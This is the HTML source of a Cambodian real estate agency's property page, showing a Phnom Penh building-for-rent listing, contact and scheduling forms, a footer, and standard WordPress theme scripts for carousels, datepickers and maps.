        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/pro-3283-detial/"><img src="https://www.angkorrealestate.com/images/properties/3283/3283_photo.png" class="img-responsive" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 2,200 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">n/a</div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/pro-3283-detial/">
                Building For Rent                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Stung Meanchey, Meanchey, Phnom Penh                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

        </div>	
    

 
        </div><!-- end single content -->
    </div><!-- end 9col container-->
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
        

<div class="agent_contanct_form_sidebar">
    
<div class="agent_unit">
        <div class="agent-unit-img-wrapper">                                                 
            <div class="prop_new_details_back"></div>
           <img width="525" height="328" src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/cprofile.jpeg" class="lazyload img-responsive wp-post-image" alt="">        </div>                
        <div class="">
            <h4>Cambodia Angkor Real Estate</h4>
            <p>#21, Street 388, Sangkat Toul Svay Prey 1, Khan Chamkarmorn, Phnom Penh, Cambodia.</p>
        <h5>For Information</h5>
            <div class="agent_detail"><i class="fa fa-phone"></i>
                <div class="care_de">
                <a href="tel:(+855-77) 658 687">(+855-77) 658 687</a>
                <a href="tel:(+855-81) 858 575">(+855-81) 858 575</a>
                <a href="tel:(+855-95)868 181">(+855-95)868 181</a>
            </div>
            </div>
            <div class="agent_detail"><i class="fa fa-envelope-o"></i>
                <div class="care_de">
                    <a href="mailto:director@angkorrealestate.com">info@angkorrealestate.com</a>                    
                    </div></div>                    
        </div>         
    </div>
  
<div class="agent_contanct_form ">
            <h4 id="show_contact">Contact Me</h4>       
                    <div id="schedule_meeting">Schedule a showing?</div>    
        

    
    

        <div class="alert-box error">
          <div class="alert-message" id="alert-agent-contact"></div>
        </div> 

        <div class="schedule_wrapper ">    
            <div class="col-md-6">
                <input name="schedule_day" id="schedule_day" type="text"  placeholder="Day" aria-required="true" class="form-control">
            </div>
               
            <div class="col-md-6">
                <select name="schedule_hour" id="schedule_hour" class="form-control">
                    <option value="0">Time</option>
                    <option value="7:00">7:00</option><option value="7:15">7:15</option><option value="7:30">7:30</option><option value="7:45">7:45</option><option value="8:00">8:00</option><option value="8:15">8:15</option><option value="8:30">8:30</option><option value="8:45">8:45</option><option value="9:00">9:00</option><option value="9:15">9:15</option><option value="9:30">9:30</option><option value="9:45">9:45</option><option value="10:00">10:00</option><option value="10:15">10:15</option><option value="10:30">10:30</option><option value="10:45">10:45</option><option value="11:00">11:00</option><option value="11:15">11:15</option><option value="11:30">11:30</option><option value="11:45">11:45</option><option value="12:00">12:00</option><option value="12:15">12:15</option><option value="12:30">12:30</option><option value="12:45">12:45</option><option value="13:00">13:00</option><option value="13:15">13:15</option><option value="13:30">13:30</option><option value="13:45">13:45</option><option value="14:00">14:00</option><option value="14:15">14:15</option><option value="14:30">14:30</option><option value="14:45">14:45</option><option value="15:00">15:00</option><option value="15:15">15:15</option><option value="15:30">15:30</option><option value="15:45">15:45</option><option value="16:00">16:00</option><option value="16:15">16:15</option><option value="16:30">16:30</option><option value="16:45">16:45</option><option value="17:00">17:00</option><option value="17:15">17:15</option><option value="17:30">17:30</option><option value="17:45">17:45</option><option value="18:00">18:00</option><option value="18:15">18:15</option><option value="18:30">18:30</option><option value="18:45">18:45</option><option value="19:00">19:00</option><option value="19:15">19:15</option><option value="19:30">19:30</option><option value="19:45">19:45</option>                </select>       
            </div>    
        </div>
            
            
            
    
          
  
        <div class="ct_filed">
        <div class="col-md-4">
        <input name="contact_name" id="agent_contact_name" type="text"  placeholder="Your Name" aria-required="true" class="form-control">
        </div>
        <div class="col-md-4">
        <input type="text" name="email" class="form-control" id="agent_user_email" aria-required="true" placeholder="Your Email" >
        </div>
        <div class="col-md-4">
        <input type="text" name="phone"  class="form-control" id="agent_phone" placeholder="Your Phone" >    
        </div>
        </div>
        <textarea id="agent_comment" name="comment" class="form-control" cols="45" rows="8" aria-required="true">I&#039;m interested in [ Building For Rent ]         </textarea>	
        
        
        <input type="submit" class="wpresidence_button agent_submit_class "  id="agent_submit" value="Send Email">
                    <input type="submit" class="wpresidence_button message_submit"   value="Send Private Message">
            <div class=" col-md-12 message_explaining">You can reply to private messages from &quot;Inbox&quot; page in your user account.</div>
             
        <input name="prop_id" type="hidden"  id="agent_property_id" value="2146">
        <input name="prop_id" type="hidden"  id="agent_id" value="22888">
        <input type="hidden" name="contact_ajax_nonce" id="agent_property_ajax_nonce"  value="c03d889ed2" />

       

    </div></div>      
        
    </div>   

<!-- end sidebar -->
       
<div class="care_ads_wpp care_ads_wppbottom">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href="#"><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/2.png"/></a>         
 
</div>
</div>
</div>
</div>
</div>    
</div>   

<input type="text" value="https://www.angkorrealestate.com/estate_property/pro-2146-detial/" id="care_plink">
<script>
function care_cplink() {
  var copyText = document.getElementById("care_plink");
  copyText.select();
  copyText.setSelectionRange(0, 99999)
  document.execCommand("copy");
}
</script>
<style>#care_plink{opacity: 0; height: 1px;}.prop_social button{background: #fff; border: 1px solid #0f3892; color: #0f3892; line-height: 18px; height: 20px; margin-right: 0px; padding: 0px 10px; font-size: 14px; float: left; cursor: pointer; border-radius: 5px; margin-left: 10px;}
@media print {
.care_ads_wpp, .breadcrumb_container, #access, .mylistings, .care_ads_wppbottom, #colophon, .widget-area-sidebar, .user_menu, .mmcalsingle, .morgage_chart_wrapper, .morgage_data_wrapper{display: none !important;}
.carousel_wrapper_p .slick-track{width: 100% !important;}
.carousel_wrapper_p .popupgal{ width: 33.3333% !important;}
.full_width_prop{width: 100% !important;}
.listing_detail{width: 50% !important; float: left;}
a[href]:after {content: none !important;}
}
.carousel_wrapper_p .popupgal a{
padding-bottom: 75%;
    display: block;
    position: relative;}
.carousel_wrapper_p .popupgal img{
position: absolute;
    top: 0px;
    left: 0px;
    width: 100% !important;
    height: 100% !important;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;}</style>
</div><!-- end content_wrapper started in header -->
</div>
</div> <!-- end class container -->
  
    <footer id="colophon"  class="  footer_back_repeat_no  ">    

<div class="footbank">
<div class="container cpwcat">
<div class="row">
<div class="col-xs-12">
<div class="av_carousel jelly_loading_pro" data-arrows="false" data-play="true" data-autospeed="7000" data-loop="true" data-dots="false" data-swipe="true" data-items="3" data-xs-items="3" data-sm-items="3" data-md-items="4" data-lg-items="5" data-xl-items="5">
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_001.jpg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_002.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_003.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_005.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_006.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_009.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0010.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0011.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0012.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0013.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0014.jpeg"/></a></div>
</div>
</div>
</div>
</div>
</div>

                
        <div id="footer-widget-area" class="row ">
           


    <div id="first" class="widget-area col-md-4 ">
        <ul class="xoxo">
            <li id="text-1" class="widget-container widget_text"><h3 class="widget-title-footer">About C-A-R-E</h3>			<div class="textwidget"><p>Cambodia Angkor Real Estate Co., Ltd. [C-A-R-E] was the first company of its kind to be licensed by the Royal Government of Cambodia. Our operator’s license was granted on 8th January 2002 and since then our company has gone from strength to strength.</p>
</div>
		</li>        </ul>
    </div><!-- #first .widget-area -->

    
    
    <div id="second" class="widget-area col-md-4">
        <ul class="xoxo">
        
		<li id="recent-posts-5" class="widget-container widget_recent_entries">
		<h3 class="widget-title-footer">Recent Post</h3>
		<ul>
											<li>
					<a href="https://www.angkorrealestate.com/the-organized-their-4th-forum-and-election-for-the-new-president-of-association/">The organized their 4th forum and election for the new President of Association</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/2005-charities/">2005 Charities</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/sidebar-on-the-right-search-widget/">Cambodia’s tallest tower forced to lose a few storeys</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/speculation-unfulfilled-infrastructure-pledges-lead-to-price-distortion/">Speculation, unfulfilled infrastructure pledges lead to price distortion</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/data-for-apartment-market-doesnt-tally-but-industry-remains-competitive/">Data for apartment market doesn’t tally, but industry remains competitive</a>
									</li>
					</ul>

		</li>        </ul>
    </div><!-- #second .widget-area -->

    
    
    
    <div id="third" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="property_categories-10" class="widget-container property_categories"><h3 class="widget-title-footer">Our Listings</h3><div class="category_list_widget"><ul><li><a href="https://www.angkorrealestate.com/property_category/apartment/">Apartment</a></li><li><a href="https://www.angkorrealestate.com/property_category/boutique/">Boutique</a></li><li><a href="https://www.angkorrealestate.com/property_category/business/">BUSINESS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/hotel-guesthouse-business/">Hotel &amp; Guesthouse Business</a></li><li><a href="https://www.angkorrealestate.com/property_category/restaurant/">Restaurant</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/commercial/">COMMERCIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/building/">Building</a></li><li><a href="https://www.angkorrealestate.com/property_category/hotel-guest-house/">Hotel &amp; Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/office-space/">Office Space</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/guest-house/">Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial/">INDUSTRIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/factory/">Factory</a></li><li><a href="https://www.angkorrealestate.com/property_category/warehouse/">Warehouse</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/join-units-flat/">Join Units Flat</a></li><li><a href="https://www.angkorrealestate.com/property_category/lands-plots/">LANDS / PLOTS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/agriculture-land/">Agriculture Land</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial-plot/">Industrial Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/island/">Island</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential-plot/">Residential Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/vacant-land/">Vacant Land</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/link-house/">Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential/">RESIDENTIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condominuim</a></li><li><a href="https://www.angkorrealestate.com/property_category/flat-link-house/">Flat &amp; Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/house-villa/">House &amp; Villa</a></li><li><a href="https://www.angkorrealestate.com/property_category/shop-house/">Shop-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/wooden-house/">Wooden House</a></li></ul></li></ul></div></li>        </ul>
    </div><!-- #third .widget-area -->
    
    
    



        </div>

        
                    <div class="sub_footer">  
                <div class="sub_footer_content ">
                    <span class="copyright">
                        Copyright 2002 | Angkor Real Estate. All Rights Reserved.                    </span>

                    <div class="subfooter_menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-69141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69141"><a href="https://www.angkorrealestate.com/company-profile/">Company Profile</a></li>
<li id="menu-item-69140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69140"><a href="https://www.angkorrealestate.com/licenses/">Licenses</a></li>
<li id="menu-item-29062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29062"><a href="https://www.angkorrealestate.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-29063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29063"><a href="https://www.angkorrealestate.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-69078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69078"><a href="https://www.angkorrealestate.com/contact-us/">Contact Us</a></li>
</ul></div>                    </div>  
                </div>  
            </div>      
                
     
    </footer><!-- #colophon -->

<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <div class="contact_close_button">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 

        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="dc035aa03b" />

                <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>
<div class="navigational_links">
                <div class="nav-prev-wrapper">
                <div class="nav-prev">
                    <a href="https://www.angkorrealestate.com/estate_property/pro-2144-detial/" rel="prev">Land For Sale</a>                    <i class="fa fa-angle-left"></i>           
                </div>
            </div>
         
                <div class="nav-next-wrapper">
                 <div class="nav-next">    
                     <i class="fa fa-angle-right"></i>
                     <a href="https://www.angkorrealestate.com/estate_property/pro-2192-detial/" rel="next"> Hotel For Sale</a>                 </div>
            </div>  
    </div> 
  





</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fa fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://www.angkorrealestate.com/compare-listings/">
        <h4 class="title_compare">Compare Listings</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
    </form>
</div>    
<!--Compare Ends here-->   

<div id="modal_login_wrapper">

    <div class="modal_login_back"></div>
    <div class="modal_login_container">
        
        
        
        
        <div id="login-modal_close"><i class="fa fa-times" aria-hidden="true"></i></div>
        
  
        
            <h3   id="login-div-title-topbar">Sign into your account</h3>
            
            <div class="login_form" id="login-div_topbar">
                <div class="loginalert" id="login_message_area_topbar" > </div>

                <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
                <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                   
                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="7e45579114-1769391262">

                <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                <div class="login-links">
                   
                                    </div>    
           </div>

            <h3  id="register-div-title-topbar">Create an account</h3>
            <div class="login_form" id="register-div-topbar">

                <div class="loginalert" id="register_message_area_topbar" ></div>
                <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
                <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                 <input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Password"/>
                    <input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
                                    
                <select id="new_user_type_topbar" name="new_user_type_topbar" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                
                
                <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>


                
                
                   
                <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="c7cf98771d-1769391262">
                <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
              
            </div>

            <h3   id="forgot-div-title-topbar">Reset Password</h3>
            <div class="login_form" id="forgot-pass-div">
                <div class="loginalert" id="forgot_pass_area_topbar"></div>
                <div class="loginrow">
                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
                </div>
                <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="6cf3b572a9" /><input type="hidden" name="_wp_http_referer" value="/estate_property/pro-2146-detial/" />  
                <input type="hidden" id="postid" value="
                2146">    
                <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
               
            </div>


   
            <div class="login_modal_control">
                <a href="#" id="widget_register_topbar">Register here!</a>
                <a href="#" id="forgot_pass_topbar">Forgot Password?</a>
                
                <a href="#" id="widget_login_topbar">Back to Login</a>  
                <a href="#" id="return_login_topbar">Return to Login</a>
                 <input type="hidden" name="loginpop" id="loginpop" value="0">
            </div>
            
    </div>
    
</div> 


<div class="lightbox_property_wrapper">
    
    <div class="lightbox_property_wrapper_level2  lightbox_wrapped_no_contact  ligtbox_no_crop ">
        
        
       

        <div class="lightbox_property_content row">

            <div class="lightbox_property_slider col-md-12 lightbox_no_contact ">
                <div  id="owl-demo" class="owl-carousel owl-theme">
                    
                    
                    
                    <div class="item"><img src="" alt="slider" ></div>                </div>
            </div>

            
        </div>


       
        <div class="lighbox-image-close">
                <i class="fa fa-times" aria-hidden="true"></i>
        </div>
    </div>
    
    <div class="lighbox_overlay">
    </div>    
</div><script type="text/javascript">jQuery(document).ready(function(t){var a=t(".av_carousel");for(i=0;i<a.length;i++){var e=t(a[i]);e.slick({dots:"true"==e.attr("data-dots"),infinite:"true"==e.attr("data-loop"),arrows:"true"==e.attr("data-arrows"),swipe:"true"==e.attr("data-swipe"),autoplay:"true"==e.attr("data-play"),autoplaySpeed:parseInt(e.attr("data-autospeed"))||7e3,pauseOnHover:!0,adaptiveHeight:!0,prevArrow:'<div class="jl-arrow-left"><i class="fa fa-angle-left"></i></div>',nextArrow:'<div class="jl-arrow-right"><i class="fa fa-angle-right"></i></div>',slidesToScroll:1,responsive:[{breakpoint:0,settings:{slidesToShow:parseInt(e.attr("data-items"))||1}},{breakpoint:479,settings:{slidesToShow:parseInt(e.attr("data-xs-items"))||1}},{breakpoint:767,settings:{slidesToShow:parseInt(e.attr("data-sm-items"))||1}},{breakpoint:991,settings:{slidesToShow:parseInt(e.attr("data-md-items"))||1}},{breakpoint:1199,settings:{slidesToShow:parseInt(e.attr("data-lg-items"))||3}},{breakpoint:1999,settings:{slidesToShow:parseInt(e.attr("data-xl-items"))||3}}, { breakpoint: 2099, settings: { slidesToShow: 3 } }, { breakpoint: 2100, settings: { slidesToShow: 3 } }, { breakpoint: 2200, settings: { slidesToShow: 3 } }, { breakpoint: 2300, settings: { slidesToShow: 3 } }, { breakpoint: 2900, settings: { slidesToShow: 3 } }]})}});</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/care/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="mapfunctions_x-js-extra">
/* <![CDATA[ */
var jlParamsOpt = {"ajaxurl":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
//# sourceURL=mapfunctions_x-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions_x-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/Chart.min.js?ver=1.0" id="jquery.chart.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/jquery.ui.touch-punch.min.js?ver=1.0" id="touch-punch-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/infobox.min.js?ver=1.0" id="infobox-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/markerclusterer.js?ver=1.0" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/oms.min.js?ver=1.0" id="oms.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/wpestate_marker.js?ver=1.0" id="wpestate_marker_min-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","pin_images":"{\"buy\":\"\",\"sell\":\"\",\"rent\":\"\",\"agriculture-land\":\"\",\"apartment\":\"\",\"boutique\":\"\",\"building\":\"\",\"business\":\"\",\"commercial\":\"\",\"condominuim\":\"\",\"factory\":\"\",\"flat-link-house\":\"\",\"guest-house\":\"\",\"hotel-guest-house\":\"\",\"hotel-guesthouse-business\":\"\",\"house-villa\":\"\",\"industrial\":\"\",\"industrial-plot\":\"\",\"island\":\"\",\"join-units-flat\":\"\",\"lands-plots\":\"\",\"link-house\":\"\",\"office-space\":\"\",\"residential\":\"\",\"residential-plot\":\"\",\"restaurant\":\"\",\"shop-house\":\"\",\"vacant-land\":\"\",\"warehouse\":\"\",\"wooden-house\":\"\",\"agriculture-landbuy\":\"\",\"apartmentbuy\":\"\",\"boutiquebuy\":\"\",\"buildingbuy\":\"\",\"businessbuy\":\"\",\"commercialbuy\":\"\",\"condominuimbuy\":\"\",\"factorybuy\":\"\",\"flat-link-housebuy\":\"\",\"guest-housebuy\":\"\",\"hotel-guest-housebuy\":\"\",\"hotel-guesthouse-businessbuy\":\"\",\"house-villabuy\":\"\",\"industrialbuy\":\"\",\"industrial-plotbuy\":\"\",\"islandbuy\":\"\",\"join-units-flatbuy\":\"\",\"lands-plotsbuy\":\"\",\"link-housebuy\":\"\",\"office-spacebuy\":\"\",\"residentialbuy\":\"\",\"residential-plotbuy\":\"\",\"restaurantbuy\":\"\",\"shop-housebuy\":\"\",\"vacant-landbuy\":\"\",\"warehousebuy\":\"\",\"wooden-housebuy\":\"\",\"agriculture-landsell\":\"\",\"apartmentsell\":\"\",\"boutiquesell\":\"\",\"buildingsell\":\"\",\"businesssell\":\"\",\"commercialsell\":\"\",\"condominuimsell\":\"\",\"factorysell\":\"\",\"flat-link-housesell\":\"\",\"guest-housesell\":\"\",\"hotel-guest-housesell\":\"\",\"hotel-guesthouse-businesssell\":\"\",\"house-villasell\":\"\",\"industrialsell\":\"\",\"industrial-plotsell\":\"\",\"islandsell\":\"\",\"join-units-flatsell\":\"\",\"lands-plotssell\":\"\",\"link-housesell\":\"\",\"office-spacesell\":\"\",\"residentialsell\":\"\",\"residential-plotsell\":\"\",\"restaurantsell\":\"\",\"shop-housesell\":\"\",\"vacant-landsell\":\"\",\"warehousesell\":\"\",\"wooden-housesell\":\"\",\"agriculture-landrent\":\"\",\"apartmentrent\":\"\",\"boutiquerent\":\"\",\"buildingrent\":\"\",\"businessrent\":\"\",\"commercialrent\":\"\",\"condominuimrent\":\"\",\"factoryrent\":\"\",\"flat-link-houserent\":\"\",\"guest-houserent\":\"\",\"hotel-guest-houserent\":\"\",\"hotel-guesthouse-businessrent\":\"\",\"house-villarent\":\"\",\"industrialrent\":\"\",\"industrial-plotrent\":\"\",\"islandrent\":\"\",\"join-units-flatrent\":\"\",\"lands-plotsrent\":\"\",\"link-houserent\":\"\",\"office-spacerent\":\"\",\"residentialrent\":\"\",\"residential-plotrent\":\"\",\"restaurantrent\":\"\",\"shop-houserent\":\"\",\"vacant-landrent\":\"\",\"warehouserent\":\"\",\"wooden-houserent\":\"\",\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"5000","adv_search":"6","in_text":" in ","zoom_cluster":"1","user_cluster":"yes","open_close_status":"0","open_height":"590","closed_height":"540","generated_pins":"1","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"","custom_search":"yes","listing_map":"internal","slugs":["property-name","county-state","","adv_categ","room","property_price"],"hows":["like","like","like","like","equal","greater"],"measure_sys":"m","close_map":"close map","show_g_search_status":"no","slider_price":"yes","slider_price_position":"6","adv_search_type":"6","is_half":"0","map_style":"","small_slider_t":"horizontal","is_prop_list":"0","is_tax":"0","half_no_results":"No results found!","fields_no":"6","type":"ROADMAP","useprice":"yes","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results...","geolocation_type":"1","is_half_map_list":"0","is_normal_map_list":"0","is_adv_search":"0"};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions-js"></script>
<script type="text/javascript" id="wpestate_mapfunctions_base-js-extra">
/* <![CDATA[ */
var mapbase_vars = {"wp_estate_kind_of_map":"1","wp_estate_mapbox_api_key":"pk.eyJ1IjoiamVsbHl3cCIsImEiOiJjanNveGoxbnkwMm4zNDlwNnRuZDdoZnptIn0.acm_NoJPNViOx1RlqJzMhA"};
//# sourceURL=wpestate_mapfunctions_base-js-extra
/* ]]> */
